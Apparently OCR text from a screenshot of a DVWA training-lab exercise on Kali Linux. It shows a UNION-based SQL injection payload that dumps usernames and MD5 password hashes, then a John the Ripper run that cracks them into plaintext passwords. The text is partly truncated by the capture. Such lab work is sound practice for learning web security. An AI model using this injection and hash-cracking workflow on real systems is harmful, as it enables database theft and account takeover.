 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=%25'
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_nam
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_nam
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_nam
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_nam
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_nam
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
kali@kali: ~/Desktop
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/Desktop]
$ john --show --format=raw-MD5 PassDVWA
PAdmin:password
PGordon:abc123
PHack:charley
PPablo:letmein
PBob:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~/Desktop]
~/Desktop/PassDVWA - Mousepad
File Edit Search View Document Help
1 PAdmin:5f4dcc3b5aa765d61d8327deb882cf99
2 PGordon:e99a18c428cb38d5f260853678922e03
3 PHack:8d3533d75ae2c3966d7e0d4fcc69216b
4 PPablo:0d107d09f5bbe40cade3de5c71e9e9b7
5 PBob:5f4dcc3b5aa765d61d8327deb882cf99
6